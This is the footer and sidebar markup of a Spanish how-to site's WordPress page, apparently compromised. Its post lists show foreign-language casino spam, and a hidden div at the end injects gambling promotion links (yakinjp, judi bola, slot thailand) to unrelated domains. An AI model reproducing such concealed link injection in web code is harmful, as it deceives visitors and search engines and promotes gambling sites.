<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="17cccc268e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="45"/></p>			</form>
			</div><!-- #respond -->
	    
  				

				
					
					<!-- Begin Navigation -->
					<div class="divider-1px"></div>
					<div class="single-post-navigation">
						
						<div class="prev-left" >
															<a href="https://www.comolohago.cl/como-grabar-un-podcast-como-un-campeon-parte-2/" rel="prev"><div class="prev-arrow">&larr; Artículo Anterior</div></a>												
						</div> <!-- /prev-left -->
						
						<div class="next-right" >
															<a href="https://www.comolohago.cl/como-generar-numeros-aleatorios-en-c/" rel="next"><div class="next-arrow">Artículo Siguiente &rarr;</div></a>												
						</div> <!-- /next-right -->

						<div class="clear"></div>
					</div> <!-- /single-post-navigation -->

				 	
		</div> <!-- span8 -->
		
				<!-- BEGIN SIDEBAR -->
		<div class="span4">

				<div class="widget">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-1060395628183472";
/* NL_Rectangle_Suggested */
google_ad_slot = "5133852987";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div class="clear"></div><div class="margin-30b"></div><div class="widget">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-1060395628183472";
/* CLH-Sidebar-Links */
google_ad_slot = "1798026988";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div class="clear"></div><div class="margin-30b"></div>

<div class="widget">
		<div class="title-block"><h3>CLH Social</h3><span class="divider"></span></div>	
				
				<div class="facebook-social">
			<a href="https://www.facebook.com/comolohago"><i class="social"></i> Fans</a>
		</div>
		<div class="clear"></div>
		
				<div class="twitter-social">
			<a href="http://twitter.com/comolohago"><i class="social">2124</i> Seguidores</a>
		</div>
		<div class="clear"></div>
		
<!--		 -->

			</div> <!-- /social counters -->
	<div class="widget"><div class="title-block"><h3>Tutoriales en llamas</h3><span class="divider"></span></div>
	<ul class="recent-post-widget">
	  	    <li>
		  <div class="widget-thumb">
		 																		
					
						  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/%d0%be%d0%b1%d1%89%d0%b8%d0%b9-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/#respond">Comenta</a></div>
			  				  <span class="meta-time">01 diciembre, 2024</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/%d0%be%d0%b1%d1%89%d0%b8%d0%b9-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/' title='Общий обзор Ирвин Казино'>Общий обзор Ирвин Казино</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c/#respond">Comenta</a></div>
			  				  <span class="meta-time">01 diciembre, 2024</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c/' title='Ирвин Казино &#8211; как начать играть?'>Ирвин Казино &#8211; как начать играть?</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">Comenta</a></div>
			  				  <span class="meta-time">27 noviembre, 2024</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/' title='Аркада Казино Мобильная Версия Официальный Сайт Arkada Casino'>Аркада Казино Мобильная Версия Официальный Сайт Arkada Casino</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/%d0%b8%d0%b3%d1%80%d0%b0%d0%b9-%d0%b2-%d1%83%d0%bd%d0%b8%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd/#respond">Comenta</a></div>
			  				  <span class="meta-time">25 noviembre, 2024</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/%d0%b8%d0%b3%d1%80%d0%b0%d0%b9-%d0%b2-%d1%83%d0%bd%d0%b8%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd/' title='Играй В Уникальном Стиле Аркада Казино Ждет Тебя!'>Играй В Уникальном Стиле Аркада Казино Ждет Тебя!</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-arkada/#comments">4 comentarios</a></div>
			  				  <span class="meta-time">24 noviembre, 2024</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-arkada/' title='Онлайн Казино Аркада Зеркало Казино Arkada Личный Кабинет Регистрация Игровые Автоматы'>Онлайн Казино Аркада Зеркало Казино Arkada Личный Кабинет Регистрация Игровые Автоматы</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  								<a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-un-triptico-con-word/' title='Cómo hacer un tríptico con Word'><img src="https://www.comolohago.cl/wp-content/uploads/2014/11/Untitled-1-50x50.jpg" alt="Cómo hacer un tríptico con Word" /></a>
			  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/como-hacer-un-triptico-con-word/#comments">1.401 comentarios</a></div>
			  				  <span class="meta-time">11 noviembre, 2014</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-un-triptico-con-word/' title='Cómo hacer un tríptico con Word'>Cómo hacer un tríptico con Word</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  								<a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-panqueques/' title='Cómo hacer panqueques'><img src="https://www.comolohago.cl/wp-content/uploads/2014/12/destacada-opt2-50x50.jpg" alt="Cómo hacer panqueques" /></a>
			  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/como-hacer-panqueques/#comments">851 comentarios</a></div>
			  				  <span class="meta-time">04 diciembre, 2014</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-panqueques/' title='Cómo hacer panqueques'>Cómo hacer panqueques</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  								<a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-pizza-casera/' title='Cómo hacer pizza casera'><img src="https://www.comolohago.cl/wp-content/uploads/2009/12/pizza-tmbn-50x50.jpg" alt="Cómo hacer pizza casera" /></a>
			  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/como-hacer-pizza-casera/#comments">639 comentarios</a></div>
			  				  <span class="meta-time">22 noviembre, 2014</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-pizza-casera/' title='Cómo hacer pizza casera'>Cómo hacer pizza casera</a>

								
	<div class="clear"></div>
	
	</li>	
			    <li>
		  <div class="widget-thumb">
		 																		
					
						  								<a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-arroz/' title='Cómo hacer arroz'><img src="https://www.comolohago.cl/wp-content/uploads/2008/07/arroz.jpg" alt="Cómo hacer arroz" /></a>
			  	
				
		  </div><!-- widget-thumb -->

		  		    <div class="widget-info">
			  			    <div style="margin-bottom: 15px;">
				  <div class="box-category"><a href="https://www.comolohago.cl/como-hacer-arroz/#comments">637 comentarios</a></div>
			  				  <span class="meta-time">25 julio, 2008</span>
				</div>
				  <a class="popular-posts-title" href='https://www.comolohago.cl/como-hacer-arroz/' title='Cómo hacer arroz'>Cómo hacer arroz</a>

								
	<div class="clear"></div>
	
	</li>	
		</ul>					
</div><div class="clear"></div><div class="margin-30b"></div><div class="widget">			<div class="title-block"><h3>Gente linda que nos quiere</h3><span class="divider"></span></div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="http://facebook.com/comolohago"  data-show-faces="true"  data-stream="false" data-header="true"></div>
					

			</div><div class="clear"></div><div class="margin-30b"></div>
		<div class="widget">
		<div class="title-block"><h3>Donde mas estamos</h3><span class="divider"></span></div>		
	
			<a href="http://www.facebook.com/comolohago" class="facebook" target="_blank" title="Facebook"></a><a href="http://www.pinterest.com/comolohago/" class="pinterest" target="_blank" title="Pinterest"></a><a href="http://www.comolohago.cl/feed/" class="rss" target="_blank" title="RSS"></a><a href="http://twitter.com/comolohago" class="twitter" target="_blank" title="Twitter"></a>	
		<div class="clear"></div>	
		</div> <!-- /widget -->
		 

		</div> <!-- /span4 columns -->									 
		<!-- END SIDEBAR -->			

		<div class="clear"></div>
	
	</div>  <!-- /row -->
</div> <!-- container -->

<footer itemscope="" itemtype="http://schema.org/WPFooter">
	
	<div class="footer_bg">
		<div class="container">
		
			<div class="footer">
				<div class="row">

				<!-- start top column in footer -->
				<div class="span12 margin-30b clearfix">	
						                
						 
				</div> <!-- /twelve columns -->

			
					<!-- start first column in footer -->
					<div class="span3 margin-30b">
											<h5>Lo último</h5>		<ul>
											<li>
					<a href="https://www.comolohago.cl/svensk-casino-inte-me-koncessio-darpa-2024/">Svensk Casino Inte me Koncessio Därpå 2024</a>
									</li>
											<li>
					<a href="https://www.comolohago.cl/kazinote-me-te-mira-te-blackjack-ut-luaj-blackjack-me-para-te-verteta/">Kazinotë më të mira të Blackjack-ut Luaj Blackjack me para të vërteta</a>
									</li>
											<li>
					<a href="https://www.comolohago.cl/wie-wird-nachfolgende-spielauswahl-inoffizieller-mitarbeiter-slotexo-spielbank/">Wie wird nachfolgende Spielauswahl inoffizieller mitarbeiter Slotexo Spielbank?</a>
									</li>
											<li>
					<a href="https://www.comolohago.cl/gamer-konnen-nebensachlich-bankuberweisungen-je-direkte-finanztransaktionen-effizienz/">Gamer konnen nebensachlich Bankuberweisungen je direkte Finanztransaktionen effizienz</a>
									</li>
											<li>
					<a href="https://www.comolohago.cl/im-royalgame-spielsalon-werden-untertanentreue-gamer-unter-einsatz-von-echten-vorteilen-von-das-strukturiertes-vip-softwaresystem-belohnt/">Im RoyalGame Spielsalon werden untertanentreue Gamer unter einsatz von echten Vorteilen von das strukturiertes VIP-Softwaresystem belohnt</a>
									</li>
					</ul>
		 
					</div> <!-- /four columns -->
			
					<!-- start second column in footer -->
					<div class="span3 margin-30b">						
							<h5>Acerca de CLH</h5>		<ul>
			<li class="page_item page-item-511"><a href="https://www.comolohago.cl/licencia-clh/">Licencia CLH</a></li>
<li class="page_item page-item-5"><a href="https://www.comolohago.cl/colabora/">Colabora</a></li>
<li class="page_item page-item-97"><a href="https://www.comolohago.cl/peticiones/">Peticiones</a></li>
<li class="page_item page-item-8"><a href="https://www.comolohago.cl/publicidad/">Publicidad</a></li>
<li class="page_item page-item-7"><a href="https://www.comolohago.cl/contacto/">Contacto</a></li>
		</ul>
		 
					</div> <!-- /four columns -->
			
					<!-- start third column in footer -->
					<div class="span3 margin-30b">			
							<h5>Lo que escribimos</h5><div class="tagcloud"><a href="https://www.comolohago.cl/tag/c/" class="tag-cloud-link tag-link-510 tag-link-position-1" style="font-size: 9.12pt;" aria-label="c (11 elementos)">c</a>
<a href="https://www.comolohago.cl/tag/cartas/" class="tag-cloud-link tag-link-345 tag-link-position-2" style="font-size: 8.56pt;" aria-label="cartas (10 elementos)">cartas</a>
<a href="https://www.comolohago.cl/tag/celular/" class="tag-cloud-link tag-link-137 tag-link-position-3" style="font-size: 10.1pt;" aria-label="Celular (13 elementos)">Celular</a>
<a href="https://www.comolohago.cl/tag/clh/" class="tag-cloud-link tag-link-2333 tag-link-position-4" style="font-size: 8.56pt;" aria-label="CLH (10 elementos)">CLH</a>
<a href="https://www.comolohago.cl/tag/cocina/" class="tag-cloud-link tag-link-242 tag-link-position-5" style="font-size: 19.62pt;" aria-label="cocina (66 elementos)">cocina</a>
<a href="https://www.comolohago.cl/tag/comida/" class="tag-cloud-link tag-link-2320 tag-link-position-6" style="font-size: 20.74pt;" aria-label="Comida (81 elementos)">Comida</a>
<a href="https://www.comolohago.cl/tag/computacion/" class="tag-cloud-link tag-link-2305 tag-link-position-7" style="font-size: 16.54pt;" aria-label="Computacion (40 elementos)">Computacion</a>
<a href="https://www.comolohago.cl/tag/crafting/" class="tag-cloud-link tag-link-1687 tag-link-position-8" style="font-size: 8.56pt;" aria-label="crafting (10 elementos)">crafting</a>
<a href="https://www.comolohago.cl/tag/css/" class="tag-cloud-link tag-link-2335 tag-link-position-9" style="font-size: 12.2pt;" aria-label="CSS (19 elementos)">CSS</a>
<a href="https://www.comolohago.cl/tag/decoracion/" class="tag-cloud-link tag-link-1997 tag-link-position-10" style="font-size: 9.12pt;" aria-label="decoración (11 elementos)">decoración</a>
<a href="https://www.comolohago.cl/tag/diseno/" class="tag-cloud-link tag-link-2306 tag-link-position-11" style="font-size: 16.68pt;" aria-label="Diseño (41 elementos)">Diseño</a>
<a href="https://www.comolohago.cl/tag/diseno-web/" class="tag-cloud-link tag-link-2309 tag-link-position-12" style="font-size: 14.72pt;" aria-label="Diseño Web (29 elementos)">Diseño Web</a>
<a href="https://www.comolohago.cl/tag/electronica/" class="tag-cloud-link tag-link-2304 tag-link-position-13" style="font-size: 14.44pt;" aria-label="Electronica (28 elementos)">Electronica</a>
<a href="https://www.comolohago.cl/tag/excel/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 11.64pt;" aria-label="Excel (17 elementos)">Excel</a>
<a href="https://www.comolohago.cl/tag/gmail/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.12pt;" aria-label="gmail (11 elementos)">gmail</a>
<a href="https://www.comolohago.cl/tag/html/" class="tag-cloud-link tag-link-2341 tag-link-position-16" style="font-size: 10.1pt;" aria-label="HTML (13 elementos)">HTML</a>
<a href="https://www.comolohago.cl/tag/internet/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 15.14pt;" aria-label="Internet (31 elementos)">Internet</a>
<a href="https://www.comolohago.cl/tag/java/" class="tag-cloud-link tag-link-511 tag-link-position-18" style="font-size: 10.8pt;" aria-label="java (15 elementos)">java</a>
<a href="https://www.comolohago.cl/tag/javascript/" class="tag-cloud-link tag-link-2329 tag-link-position-19" style="font-size: 9.12pt;" aria-label="Javascript (11 elementos)">Javascript</a>
<a href="https://www.comolohago.cl/tag/juegos/" class="tag-cloud-link tag-link-2322 tag-link-position-20" style="font-size: 11.22pt;" aria-label="Juegos (16 elementos)">Juegos</a>
<a href="https://www.comolohago.cl/tag/juguetes/" class="tag-cloud-link tag-link-2313 tag-link-position-21" style="font-size: 8.56pt;" aria-label="Juguetes (10 elementos)">Juguetes</a>
<a href="https://www.comolohago.cl/tag/manualidades/" class="tag-cloud-link tag-link-2311 tag-link-position-22" style="font-size: 22pt;" aria-label="Manualidades (99 elementos)">Manualidades</a>
<a href="https://www.comolohago.cl/tag/multimedia/" class="tag-cloud-link tag-link-2314 tag-link-position-23" style="font-size: 11.64pt;" aria-label="Multimedia (17 elementos)">Multimedia</a>
<a href="https://www.comolohago.cl/tag/musica/" class="tag-cloud-link tag-link-2317 tag-link-position-24" style="font-size: 9.12pt;" aria-label="Musica (11 elementos)">Musica</a>
<a href="https://www.comolohago.cl/tag/mysql/" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 8.56pt;" aria-label="mysql (10 elementos)">mysql</a>
<a href="https://www.comolohago.cl/tag/navidad/" class="tag-cloud-link tag-link-752 tag-link-position-26" style="font-size: 8.56pt;" aria-label="navidad (10 elementos)">navidad</a>
<a href="https://www.comolohago.cl/tag/origami/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 10.52pt;" aria-label="Origami (14 elementos)">Origami</a>
<a href="https://www.comolohago.cl/tag/outlook/" class="tag-cloud-link tag-link-814 tag-link-position-28" style="font-size: 9.12pt;" aria-label="outlook (11 elementos)">outlook</a>
<a href="https://www.comolohago.cl/tag/papel/" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 9.54pt;" aria-label="Papel (12 elementos)">Papel</a>
<a href="https://www.comolohago.cl/tag/pendrive/" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 8pt;" aria-label="pendrive (9 elementos)">pendrive</a>
<a href="https://www.comolohago.cl/tag/photoshop/" class="tag-cloud-link tag-link-2307 tag-link-position-31" style="font-size: 16.96pt;" aria-label="Photoshop (43 elementos)">Photoshop</a>
<a href="https://www.comolohago.cl/tag/php/" class="tag-cloud-link tag-link-2310 tag-link-position-32" style="font-size: 16.54pt;" aria-label="PHP (40 elementos)">PHP</a>
<a href="https://www.comolohago.cl/tag/postre/" class="tag-cloud-link tag-link-471 tag-link-position-33" style="font-size: 8.56pt;" aria-label="postre (10 elementos)">postre</a>
<a href="https://www.comolohago.cl/tag/programacion/" class="tag-cloud-link tag-link-2328 tag-link-position-34" style="font-size: 11.92pt;" aria-label="Programacion (18 elementos)">Programacion</a>
<a href="https://www.comolohago.cl/tag/recetas/" class="tag-cloud-link tag-link-1813 tag-link-position-35" style="font-size: 10.1pt;" aria-label="recetas (13 elementos)">recetas</a>
<a href="https://www.comolohago.cl/tag/seguridad/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 10.52pt;" aria-label="seguridad (14 elementos)">seguridad</a>
<a href="https://www.comolohago.cl/tag/software/" class="tag-cloud-link tag-link-2318 tag-link-position-37" style="font-size: 16.82pt;" aria-label="Software (42 elementos)">Software</a>
<a href="https://www.comolohago.cl/tag/supervivencia/" class="tag-cloud-link tag-link-55 tag-link-position-38" style="font-size: 11.92pt;" aria-label="Supervivencia (18 elementos)">Supervivencia</a>
<a href="https://www.comolohago.cl/tag/tragos/" class="tag-cloud-link tag-link-108 tag-link-position-39" style="font-size: 8pt;" aria-label="Tragos (9 elementos)">Tragos</a>
<a href="https://www.comolohago.cl/tag/trucos/" class="tag-cloud-link tag-link-2324 tag-link-position-40" style="font-size: 18.5pt;" aria-label="Trucos (55 elementos)">Trucos</a>
<a href="https://www.comolohago.cl/tag/tutorial/" class="tag-cloud-link tag-link-1823 tag-link-position-41" style="font-size: 12.2pt;" aria-label="tutorial (19 elementos)">tutorial</a>
<a href="https://www.comolohago.cl/tag/tutoriales/" class="tag-cloud-link tag-link-662 tag-link-position-42" style="font-size: 10.8pt;" aria-label="tutoriales (15 elementos)">tutoriales</a>
<a href="https://www.comolohago.cl/tag/usb/" class="tag-cloud-link tag-link-248 tag-link-position-43" style="font-size: 9.12pt;" aria-label="USB (11 elementos)">USB</a>
<a href="https://www.comolohago.cl/tag/windows/" class="tag-cloud-link tag-link-188 tag-link-position-44" style="font-size: 15.84pt;" aria-label="Windows (35 elementos)">Windows</a>
<a href="https://www.comolohago.cl/tag/windows-xp/" class="tag-cloud-link tag-link-415 tag-link-position-45" style="font-size: 11.22pt;" aria-label="Windows XP (16 elementos)">Windows XP</a></div>
 
					</div> <!-- /four columns -->
			
					<!-- start fourth column in footer -->
					<div class="span3 margin-30b">			
							                
							 
					</div> <!-- /four columns -->
						
			</div>	
				
								
			</div> <!-- /footer -->	
			
			<div class="clear"></div>
			
			<div class="row">
				
				<div class="span10">
					<div class="copyright-block">				
						&copy; 2008 - 2025. Algunos derechos reservados. <a href="https://www.comolohago.cl">CLH</a>
					</div>			
				</div> <!-- /span10 -->
				
				<div class="span2">
					<div class="to-top-block">
						<a href="#" id="to-top">Subir &uarr;</a>
					</div> <!-- /to-top-block -->
				</div> <!-- /span2 -->
				
			</div> <!-- /row -->
        </div> <!-- /container -->                
	
	</div> <!-- /footer_bg -->	
</footer>
		
			
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4582824-1', 'auto');
  ga('send', 'pageview');

</script>
	




<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shCore.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushCSharp.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushPhp.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushJScript.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushJava.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushVb.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushSql.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushXml.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushDelphi.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushPython.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushRuby.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushCss.js"></script>
<script class="javascript" src="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushCpp.js"></script>
<script class="javascript">
dp.SyntaxHighlighter.ClipboardSwf = 'https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/clipboard.swf';
dp.SyntaxHighlighter.HighlightAll('code');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.comolohago.cl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/superfish.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.easing.1.3.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.li-scroller.1.0.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jflickrfeed.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.collapse.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/tabs.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/jquery.prettyphoto.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/scrolltopcontrol.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/respond.min.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/custom.js'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-includes/js/wp-embed.min.js?ver=9abd2faae580083c02abd725ffb33972'></script>
<script async="async" type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/akismet/_inc/form.js?ver=4.0.1'></script>
<!-- mueri --><div style="display:none">
<!-- news-2511 -->
<em>news-2511</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://juntanacional.co/article/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://api.victorincode.com/">yakinjp</a></p>
<p><a href="https://sirfunctionapp.sirtest.net/">yakinjp</a></p>
<p><a href="https://unity-cafe.com/guidance.html">yakinjp</a></p>
<p><a href="https://abiypicture.com/guidance.html">yakinjp</a></p>
<p><a href="https://ajlimo.com/guidance.html">yakinjp</a></p>
<p><a href="https://juntanacional.co/guidance.html">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
